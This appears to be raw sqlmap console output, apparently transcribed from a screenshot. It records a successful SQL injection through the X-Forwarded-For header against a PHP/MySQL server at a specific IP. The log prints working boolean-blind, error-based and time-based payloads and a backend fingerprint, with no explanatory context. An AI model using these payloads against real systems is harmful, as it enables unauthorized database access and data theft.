 [21:37:17] [INFO] testing 'MySQL UNION query (random number) - 81 to 100 columns'
(custom) HEADER parameter 'X-Forwarded-For #1*' is vulnerable. Do you want to keep testing the others (if any)? [y/N] N
sqlmap identified the following injection point(s) with a total of 399 HTTP(s) requests:
---
Parameter: X-Forwarded-For #1* ((custom) HEADER)
    Type: boolean-based blind
    Title: MySQL RLIKE boolean-based blind - WHERE, HAVING, ORDER BY or GROUP BY clause
    Payload: 127.0.0.1' RLIKE (SELECT (CASE WHEN (1691=1691) THEN 0x3132372e302e302e31 ELSE 0x28 END)) AND 'Ifsx'='Ifsx
    Type: error-based
    Title: MySQL >= 5.5 AND error-based - WHERE, HAVING, ORDER BY or GROUP BY clause (BIGINT UNSIGNED)
    Payload: 127.0.0.1' AND (SELECT 2*(IF((SELECT * FROM (SELECT CONCAT(0x71766b7871,(SELECT (ELT(8867=8867,1))),0x716b7
a6a71,0x78))s), 8446744073709551610, 8446744073709551610))) AND 'CZrJ'='CZrJ
    Type: time-based blind
    Title: MySQL >= 5.0.12 AND time-based blind (query SLEEP)
    Payload: 127.0.0.1' AND (SELECT 3279 FROM (SELECT(SLEEP(5)))pqUu) AND 'lrJV'='lrJV
---
[21:37:18] [INFO] the back-end DBMS is MySQL
web server operating system: Linux Ubuntu
web application technology: PHP 5.5.9, Apache 2.4.7
back-end DBMS: MySQL >= 5.5
[21:37:19] [INFO] fetched data logged to text files under 'C:\Users\31677\AppData\Local\sqlmap\output\124.70.64.48'
[*] ending @ 21:37:19 /2024-07-16/